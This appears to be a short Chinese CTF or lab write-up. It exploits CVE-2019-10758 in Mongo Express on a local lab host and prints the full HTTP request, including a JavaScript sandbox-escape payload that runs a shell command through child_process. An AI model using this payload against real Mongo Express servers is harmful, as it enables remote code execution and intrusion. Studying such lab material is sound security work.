实战题

死活抓不到包，卡的要死//////////////////////

访问：172.17.0.1:8081



打开页面发现MongoExpress指纹，搜索一下MongoExpress相关的漏洞
发现CVE-2019-10758这个CVE漏洞

CVE-2019-10758

这不一样吗

是符合这个环境的banner信息的，直接网上查一手怎么复现信息，直接直接开打就好了，但是burp又抓不到包 只能在用hackbar的post提交来试试：
POST /checkValid HTTP/1.1
Host: 172.17.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
//直接post提交这一部分就好了
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/Success_py74on")

回显是有效，这样应该就可以了。

